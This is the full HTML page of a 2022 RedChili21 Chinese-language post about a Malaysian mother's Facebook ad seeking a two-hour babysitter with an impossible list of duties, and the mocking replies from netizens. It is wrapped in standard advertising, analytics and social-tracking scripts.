 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-574248 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">招聘贴遭怼！FB找钟点保姆「仅2hr要包山包海」海量要求！网友：你自己都做不到！是来搞笑的吗？！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="招聘贴遭怼！FB找钟点保姆「仅2hr要包山包海」海量要求！网友：你自己都做不到！是来搞笑的吗？！" data-bimber-post-url="https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/"></span>
<article id="post-574248" class="entry-tpl-classic post-574248 post type-post status-publish format-standard has-post-thumbnail category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">招聘贴遭怼！FB找钟点保姆「仅2hr要包山包海」海量要求！网友：你自己都做不到！是来搞笑的吗？！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2022-06-29T16:11:52" itemprop="datePublished">June 29, 2022, 4:11 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /><figcaption class="wp-caption-text"><p style="text-align: right">封面来源：<a href="https://www.curveit.com/it-support/wifi-6/">curveit</a> | <a href="https://zhuanlan.zhihu.com/p/376346411">zhihu</a></p></figcaption></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>保姆是帮忙照顾小孩的，女佣是帮忙做家务、打扫家里卫生的，这两种职业的性质其实是不一样的哦！</p>
<p>大马一位妈咪在脸书群发帖招聘钟点保姆，工作时长2小时但要求的工作量是4小时都难以完成的。原本一则简单的招募贴突然变成了“吃瓜贴”，网友们在评论区留言质问：妳是来搞笑的吗？</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574266" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/IMG_0888-1.png" alt="" width="1170" height="1473" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<figure id="attachment_574267" aria-describedby="caption-attachment-574267" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-574267" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/c2aa-inhcycc7730819.jpg" alt="" width="799" height="449" /><figcaption id="caption-attachment-574267" class="wp-caption-text">照片来源：<a href="https://k.sina.cn/article_5784723606_158cbe09602700lc0w.html?from=baby">sina</a></figcaption></figure>
<p>▼ 应该不是认真的吧？</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574252" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/开玩笑.png" alt="" width="1170" height="296" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574253" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/开玩笑1.png" alt="" width="1170" height="356" /></p>
<p>▼ 难以想象，需要先看一遍示范。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574255" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/自己示范.png" alt="" width="1170" height="510" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574257" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/自己示范1.png" alt="" width="1170" height="874" /></p>
<figure id="attachment_574268" aria-describedby="caption-attachment-574268" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-574268" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/clock-time-20160401-2-816x459-1.jpg" alt="" width="816" height="459" /><figcaption id="caption-attachment-574268" class="wp-caption-text">照片来源：<a href="https://blog.gtwang.org/linux/fix-time-problem-dual-boot-computers-windows-linux/">gtwang</a></figcaption></figure><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>▼ 坐车肯定来不及！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574258" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/火箭.png" alt="" width="1170" height="369" /></p>
<figure id="attachment_574273" aria-describedby="caption-attachment-574273" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-574273" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/jpeg.jpg" alt="" width="1600" height="1067" /><figcaption id="caption-attachment-574273" class="wp-caption-text">照片来源：<a href="https://channelplus.ner.gov.tw/channel-program-episode/48157">channelplus</a></figcaption></figure><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>▼ 随便算一下时间都觉得不可能。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574260" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/算时间.png" alt="" width="1170" height="295" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574261" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/算时间1.png" alt="" width="1170" height="1358" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574262" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/算时间2.png" alt="" width="1170" height="812" /></p>
<p>▼（示意图）</p>
<figure id="attachment_574269" aria-describedby="caption-attachment-574269" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-574269" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/bo-sung-sat-cho-be-7-8-thang.jpg" alt="" width="797" height="491" /><figcaption id="caption-attachment-574269" class="wp-caption-text">照片来源：<a href="https://fitobimbi.vn/vi-chat/sat/bo-sung-sat-cho-be-7-8-thang-tuoi/">fitobimbi</a></figcaption></figure><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>▼ 网友仔细地分析给楼主看：</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574259" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/分析.png" alt="" width="1170" height="1207" /></p>
<figure id="attachment_574271" aria-describedby="caption-attachment-574271" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-574271" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/9f12fbdcda9b4a8e86667c43714261f6.jpeg" alt="" width="1024" height="727" /><figcaption id="caption-attachment-574271" class="wp-caption-text">照片来源：<a href="https://www.sohu.com/a/361869984_613612">sohu</a></figcaption></figure><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>▼ 保姆和女佣是有区别的哦！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574254" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/女佣.png" alt="" width="1170" height="712" /></p>
<p>▼ 如果这个价钱就可以！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574263" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/我去上班.png" alt="" width="1170" height="441" /><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 想看看是何方神圣～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-574264" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/说一声.png" alt="" width="1170" height="494" /></p>
<figure id="attachment_574272" aria-describedby="caption-attachment-574272" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-574272" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/06/img_b5f85b0b5773560333087fe0587479b699837.jpg" alt="" width="1200" height="800" /><figcaption id="caption-attachment-574272" class="wp-caption-text">照片来源：<a href="https://chanto.jp.net/articles/photo/96304">chanto</a></figcaption></figure><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>来源：<a href="https://www.facebook.com/groups/655698701269170/posts/2247936658712025/">Bukit Indah大小事 / Facebook</a></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Shopee Sale ：【<a href="https://shp.ee/62qgzzp">点击这里</a>】<br />
Lazada Sales：【<a href="https://invol.co/cl5i794">点击这里</a>】<br />
Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
